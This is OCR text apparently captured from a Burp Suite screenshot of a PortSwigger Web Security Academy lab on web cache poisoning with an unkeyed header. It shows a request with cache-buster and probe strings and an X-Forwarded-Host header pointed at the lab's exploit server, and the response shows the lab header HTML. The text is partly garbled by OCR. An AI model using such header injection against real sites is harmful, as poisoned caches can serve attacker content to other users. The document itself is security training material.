 Request
Pretty Raw Hex
\n
1 GET /?hyhp81c1=5 HTTP/2
2 Host: 0a3c0081037bf785807912b500de00bb.web-security-academy.net
3 Cookie: session=KzrW9QoVy8zuA8pHa66sk7qGJUrkhNKU
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
hyhp81c1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8,
text/hyhp81c1
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, hyhp81c1
8 Referer: https://0a3c0081037bf785807912b500de00bb.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Tczqbcs13sa8qrcpw: x
16 X-Forwarded-Host: exploit-0ae40075039bf7c680e611810194000e.exploit-server.net
17 Origin: https://hyhp81c1.com
18
19
Response
Pretty Raw Hex Render
\n
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae40075039bf7c680e611810194000e.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-fl
aws/lab-web-cache-poisoning-with-an-unkeyed-header'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
29 <g>
30 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
31 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
32 </g>
33 </svg>